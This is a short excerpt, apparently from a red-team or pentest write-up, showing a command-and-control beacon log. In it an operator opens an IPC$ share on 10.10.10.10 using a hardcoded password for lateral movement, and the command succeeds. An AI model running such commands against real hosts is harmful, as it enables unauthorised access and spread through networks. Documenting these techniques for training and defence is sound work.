 beacon> shell net use \\10.10.10.10\ipc$ 1qaz@WSX /user:delay
[*] Tasked beacon to run: net use \\10.10.10.10\ipc$ 1qaz@WSX /user:delay
[+] host called home, sent: 78 bytes
[+] received output:
命令成功完成。